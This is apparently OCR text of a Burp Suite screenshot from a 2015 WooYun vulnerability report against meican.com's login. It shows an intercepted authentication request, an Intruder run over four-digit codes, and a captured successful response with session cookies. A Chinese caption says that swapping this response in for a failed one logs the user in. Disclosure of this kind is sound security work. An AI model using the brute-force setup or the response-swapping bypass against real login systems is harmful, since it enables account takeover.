 Intercept HTTP history WebSockets history Options
Request to https://meican.com:443 [54.223.141.81]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /authenticate HTTP/1.1
Host: meican.com
Connection: keep-alive
Content-Length: 61
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: https://meican.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/43.0.2357.124 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: https://meican.com/account/mobilelogin?mobileNumber=
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: machineId=a1fe02f1-f705-4b2f-85f1-b0781c617a36; remember=;
guestId=cdca2a81-cedc-406f-85d6-f5166faeff9e;
__utma=1.1652545462.1435304741.1435304741.1435304741.1; __utmb=1.62.10.1435304741; __utmc=1;
__utmz=1.1435304741.1.1.utmcsr=baidu|utmccn=(organic)|utmcmd=organic
username=18 69&password=1234&remember=true&redirectUrl=
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
2137 2135 302 595
0 302 614 baseline request
1 0000 302 614
2 0001 302 614
3 0002 302 614
4 0003 302 614
5 0004 302 614
6 0005 302 614
8 0007 302 614
7 0006 302 614
Request Response
Raw Headers Hex
HTTP/1.1 302 Found
Server: nginx/1.6.2
Date: Fri, 26 Jun 2015 08:38:55 GMT
Content-Type: text/plain; charset=utf-8
Content-Length: 0
Connection: close
Location: https://meican.com/
Set-Cookie: remember=396b4a76fecccabfe465c8e6ec1a2e531424745a-389171; Expires=Fri, 27-Dec-2024
13:58:55 GMT; Path=/; Domain=.meican.com
Set-Cookie: PLAY_FLASH="success=%E7%99%BB%E5%BD%95%E6%88%90%E5%8A%9F"; Path=/
Set-Cookie: PLAY_ERRORS=; Expires=Fri, 26-Jun-2015 08:38:55 GMT; Path=/
Set-Cookie: PLAY_SESSION="83a37c9e405f42cfbbb4795bbe541a60595dc072-userId=389171"; Path=/
Cache-Control: no-cache
将此正确的响应包替换到左边错误的返回包，即可登陆成功
www.wooyun.org
? < + > Type a search term 0 match